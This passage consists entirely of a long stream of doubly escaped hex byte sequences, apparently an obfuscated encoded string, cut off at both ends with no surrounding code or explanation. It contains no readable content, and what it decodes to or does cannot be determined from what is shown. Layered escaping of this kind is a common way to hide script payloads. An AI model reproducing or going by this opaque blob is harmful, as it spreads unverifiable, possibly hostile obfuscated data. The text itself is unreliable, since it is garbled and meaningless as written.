5C\x65\x5C\x77\x5C\x70\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x67\x5C\x6B\x5C\x73\x5C\x79\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x67\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x64\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x63\x5C\x63\x5C\x70\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x68\x5C\x69\x5C\x6C\x5C\x73\x5C\x79\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x69\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x64\x5C\x65\x5C\x65\x5C\x6F\x5C\x68\x5C\x68\x5C\x6C\x5C\x70\x5C\x74\x5C\x63\x5C\x68\x5C\x6C\x5C\x73\x5C\x63\x5C\x68\x5C\x6C\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x64\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x67\x5C\x6B\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x64\x5C\x65\x5C\x65\x5C\x6F\x5C\x68\x5C\x69\x5C\x6C\x5C\x70\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x79\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x63\x5C\x65\x5C\x70\x5C\x66\x5C\x69\x5C\x65\x5C\x70\x5C\x78\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x62\x5C\x39\x5C\x73\x5C\x79\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x63\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x39\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x68\x5C\x64\x5C\x70\x5C\x74\x5C\x68\x5C\x68\x5C\x6B\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x62\x5C\x39\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x68\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x63\x5C\x65\x5C\x70\x5C\x70\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x63\x5C\x62\x5C\x39\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x6B\x5C\x65\x5C\x65\x5C\x6F\x5C\x70\x5C\x44\x5C\x73\x5C\x69\x5C\x70\x5C\x78\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x68\x5C\x6A\x5C\x73\x5C\x63\x5C\x62\x5C\x39\x5C\x77\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x39\x5C\x67\x5C\x6A\x5C\x73\x5C\x73\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x6C\x5C\x65\x5C\x71\x5C\x71\x5C\x39\x5C\x67\x5C\x6A\x5C\x73\x5C\x73\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x62\x5C\x65\x5C\x70\x5C\x78\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x39\x5C\x62\x5C\x73\x5C\x63\x5C\x68\x5C\x6A\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x64\x5C\x65\x5C\x65\x5C\x6F\x5C\x70\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x39\x5C\x67\x5C\x6A\x5C\x73\x5C\x73\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x67\x5C\x65\x5C\x71\x5C\x71\x5C\x39\x5C\x67\x5C\x6A\x5C\x73\x5C\x73\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x63\x5C\x69\x5C\x65\x5C\x70\x5C\x78\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x39\x5C\x62\x5C\x73\x5C\x79\x5C\x6F\x5C\x63\x5C\x6C\x5C\x63\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x63\x5C\x39\x5C\x65\x5C\x65\x5C\x6F\x5C\x70\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x39\x5C\x67\x5C\x6A\x5C\x73\x5C\x73\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x63\x5C\x63\x5C\x65\x5C\x71\x5C\x71\x5C\x39\x5C\x67\x5C\x6A\x5C\x73\x5C\x73\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x63\x5C\x68\x5C\x65\x5C\x70\x5C\x78\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x39\x5C\x62\x5C\x73\x5C\x63\x5C\x68\x5C\x6A\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x63\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x70\x5C\x74\x5C\x79\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x63\x5C\x63\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x63\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x63\x5C\x6B\x5C\x65\x5C\x70\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x39\x5C\x67\x5C\x6A\x5C\x73\x5C\x73\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x63\x5C\x6C\x5C\x65\x5C\x71\x5C\x71\x5C\x39\x5C\x67\x5C\x6A\x5C\x73\x5C\x73\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x63\x5C\x62\x5C\x65\x5C\x71\x5C\x71\x5C\x39\x5C\x67\x5C\x6A\x5C\x73\x5C\x73\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x63\x5C\x64\x5C\x65\x5C\x70\x5C\x78\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x39\x5C\x62\x5C\x73\x5C\x79\x5C\x6F\x5C\x63\x5C\x6C\x5C\x63\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x6B\x5C\x65\x5C\x65\x5C\x6F\x5C\x70\x5C\x74\x5C\x79\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x63\x5C\x63\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x63\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x63\x5C\x6B\x5C\x65\x5C\x70\x5C\x77\x5C\x74\x5C\x79\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x63\x5C\x63\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x63\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x68\x5C\x69\x5C\x65\x5C\x70\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x39\x5C\x67\x5C\x6A\x5C\x44\x5C\x73\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x63\x5C\x64\x5C\x65\x5C\x70\x5C\x78\x5C\x79\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x63\x5C\x63\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x6B\x5C\x39\x5C\x6D\x5C\x63\x5C\x39\x5C\x62\x5C\x72\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x68\x5C\x39\x5C\x65\x5C\x70\x5C\x74\x5C\x79\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x63\x5C\x63\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x6A\x5C\x39\x5C\x6D\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x68\x5C\x63\x5C\x65\x5C\x72\x5C\x63\x5C\x39\x5C\x62\x5C\x72\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x68\x5C\x39\x5C\x65\x5C\x70\x5C\x77\x5C\x63\x5C\x6A\x5C\x68\x5C\x78\x5C\x79\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x63\x5C\x63\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x68\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x68\x5C\x6A\x5C\x65\x5C\x70\x5C\x74\x5C\x79\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x63\x5C\x63\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x68\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x68\x5C\x6C\x5C\x65\x5C\x70\x5C\x74\x5C\x79\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x63\x5C\x63\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x68\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x68\x5C\x6A\x5C\x65\x5C\x70\x5C\x74\x5C\x79\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x63\x5C\x63\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x68\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x68\x5C\x6A\x5C\x65\x5C\x70\x5C\x77\x5C\x74\x5C\x63\x5C\x68\x5C\x6A\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x6B\x5C\x65\x5C\x65\x5C\x6F\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x39\x5C\x63\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x68\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x68\x5C\x64\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x39\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x63\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x39\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x69\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x68\x5C\x67\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x63\x5C\x63\x5C\x70\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x39\x5C\x67\x5C\x6A\x5C\x44\x5C\x73\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x63\x5C\x64\x5C\x65\x5C\x70\x5C\x78\x5C\x79\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x39\x5C\x63\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x6B\x5C\x39\x5C\x6D\x5C\x63\x5C\x39\x5C\x62\x5C\x72\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x68\x5C\x39\x5C\x65\x5C\x70\x5C\x77\x5C\x74\x5C\x79\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x68\x5C\x64\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x39\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x62\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x68\x5C\x6C\x5C\x65\x5C\x70\x5C\x74\x5C\x79\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x68\x5C\x64\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x39\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x67\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x64\x5C\x65\x5C\x70\x5C\x74\x5C\x79\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x68\x5C\x64\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x39\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x67\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6B\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x68\x5C\x6C\x5C\x65\x5C\x70\x5C\x74\x5C\x79\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x68\x5C\x64\x5C\x72\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6B\x5C\x68\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6B\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6B\x5C\x63\x5C\x65\x5C\x70\x5C\x74\x5C\x68\x5C\x63\x5C\x6B\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x6E\x5C\x75\x5C\x63\x5C\x68\x5C\x6A\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6B\x5C\x6A\x5C\x65\x5C\x70\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x6E\x5C\x75\x5C\x63\x5C\x68\x5C\x6A\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6B\x5C\x6B\x5C\x65\x5C\x70\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x63\x5C\x68\x5C\x6A\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6B\x5C\x6C\x5C\x65\x5C\x70\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x63\x5C\x39\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x6E\x5C\x75\x5C\x63\x5C\x68\x5C\x6A\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6B\x5C\x62\x5C\x65\x5C\x70\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6E\x5C\x75\x5C\x63\x5C\x68\x5C\x6A\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6B\x5C\x64\x5C\x65\x5C\x70\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x67\x5C\x6E\x5C\x75\x5C\x63\x5C\x62\x5C\x6B\x5C\x77\x5C\x70\x5C\x74\x5C\x79\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x39\x5C\x63\x5C\x72\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6C\x5C\x69\x5C\x65\x5C\x72\x5C\x63\x5C\x63\x5C\x63\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x6E\x5C\x75\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x68\x5C\x6C\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x6E\x5C\x75\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6B\x5C\x67\x5C\x65\x5C\x77\x5C\x70\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x67\x5C\x6A\x5C\x73\x5C\x63\x5C\x6B\x5C\x6A\x5C\x6F\x5C\x79\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x39\x5C\x63\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x6B\x5C\x65\x5C\x65\x5C\x6F\x5C\x70\x5C\x70\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x64\x5C\x62\x5C\x73\x5C\x63\x5C\x6B\x5C\x6A\x5C\x6F\x5C\x79\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x39\x5C\x63\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x63\x5C\x39\x5C\x65\x5C\x65\x5C\x6F\x5C\x70\x5C\x70\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x64\x5C\x64\x5C\x73\x5C\x79\x5C\x6F\x5C\x63\x5C\x6C\x5C\x63\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x6B\x5C\x65\x5C\x65\x5C\x6F\x5C\x70\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x64\x5C\x63\x5C\x73\x5C\x79\x5C\x6F\x5C\x63\x5C\x6C\x5C\x63\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x63\x5C\x39\x5C\x65\x5C\x65\x5C\x6F\x5C\x70\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x64\x5C\x6A\x5C\x73\x5C\x6F\x5C\x63\x5C\x64\x5C\x64\x5C\x51\x5C\x63\x5C\x70\x5C\x52\x5C\x6F\x5C\x63\x5C\x67\x5C\x6A\x5C\x51\x5C\x63\x5C\x70\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x68\x5C\x69\x5C\x63\x5C\x73\x5C\x63\x5C\x64\x5C\x64\x5C\x52\x5C\x63\x5C\x67\x5C\x6A\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x68\x5C\x69\x5C\x6A\x5C\x73\x5C\x6F\x5C\x63\x5C\x64\x5C\x63\x5C\x51\x5C\x63\x5C\x70\x5C\x52\x5C\x6F\x5C\x63\x5C\x64\x5C\x62\x5C\x51\x5C\x63\x5C\x70\x5C\x74\x5C\x39\x5C\x67\x5C\x